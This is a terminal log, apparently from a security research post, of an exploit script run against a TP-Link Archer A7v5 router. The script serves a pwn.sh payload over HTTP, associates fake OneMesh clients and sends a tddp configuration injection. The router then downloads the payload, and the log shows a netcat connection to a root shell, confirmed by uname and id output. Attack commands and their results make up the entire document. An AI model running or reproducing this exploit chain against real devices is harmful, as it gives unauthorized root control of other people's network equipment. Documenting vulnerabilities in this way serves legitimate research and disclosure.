 $ bash exploit.sh
[+] Launching web server for distribution of pwn.sh
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
INFO:tdpwn:Associating 49 onemesh clients...
INFO:tdpwn:Done!
    And wait for 80 seconds...
80 seconds left...
70 seconds left...
60 seconds left...
50 seconds left...
40 seconds left...
30 seconds left...
20 seconds left...
10 seconds left...
[+] Trying to exploit the tddp injection
INFO:tdp:Preparing tddpv1_configset payload
INFO:tdp:Sending payload
[+] Trying the root shell (Low probability of success...)
nc -v 192.168.0.1 12345
nc: connect to 192.168.0.1 port 12345 (tcp) failed: Connection refused
[ ] If shell hasn't succeed, don't worry, we retry
INFO:tdpwn:Associating 49 onemesh clients...
INFO:tdpwn:Done!
    And wait for 80 seconds...
80 seconds left...
70 seconds left...
60 seconds left...
50 seconds left...
40 seconds left...
30 seconds left...
20 seconds left...
10 seconds left...
[+] Trying to exploit the tddp injection
INFO:tdp:Preparing tddpv1_configset payload
INFO:tdp:Sending payload
192.168.0.1 - - [30/Nov/2020 12:10:59] "GET /pwn.sh HTTP/1.1" 200 -
[+] Trying the root shell (High probability of success...)
nc -v 192.168.0.1 12345
Connection to 192.168.0.1 12345 port [tcp/*] succeeded!
uname -a
Linux ArcherA7v5 3.3.8 #1 Mon Sep 14 19:52:46 CST 2020 mips GNU/Linux
id
uid=0(root) gid=0(root)
^C[-] Stopping Webserver, now
Terminated
先知社区